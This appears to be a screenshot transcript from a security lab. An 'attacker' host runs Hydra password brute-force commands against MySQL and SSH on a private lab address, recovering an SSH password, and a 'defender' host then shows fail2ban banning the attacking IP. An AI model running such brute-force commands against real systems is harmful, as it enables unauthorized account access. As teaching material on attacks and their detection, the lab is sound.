 (harry㉿attacker)-[~]
$ hydra -l bob -P bob_passwords_50.txt -t 16 192.168.1.111 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 11:45:10
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 50 login tries (l:1/p:50), ~13 tries per task
[DATA] attacking mysql://192.168.1.111:3306/
[ERROR] Child with pid 14058 terminating, can not connect
[ERROR] Child with pid 14056 terminating, can not connect
[ERROR] Child with pid 14057 terminating, can not connect
[ERROR] Child with pid 14059 terminating, can not connect
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 11:45:14
(harry㉿attacker)-[~]
$ hydra -l bob -P bob_passwords_50.txt -t 16 192.168.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 11:45:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:1/p:50), ~4 tries per task
[DATA] attacking ssh://192.168.1.111:22/
[22][ssh] host: 192.168.1.111 login: bob password: all5mine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 11:45:59
harry@defender:~
[harry@defender ~]$ sudo fail2ban-client status mysqld-auth
Status for the jail: mysqld-auth
|- Filter
| |- Currently failed: 1
| |- Total failed: 16
| `- File list: /var/log/mariadb/mariadb.log
`- Actions
|- Currently banned: 1
|- Total banned: 1
`- Banned IP list: 192.168.1.7
[harry@defender ~]$ sudo fail2ban-client status sshd
Status for the jail: sshd
|- Filter
| |- Currently failed: 1
| |- Total failed: 34
| `- Journal matches: _SYSTEMD_UNIT=sshd.service + _COMM=sshd
`- Actions
|- Currently banned: 1
|- Total banned: 1
`- Banned IP list: 192.168.1.7
[harry@defender ~]$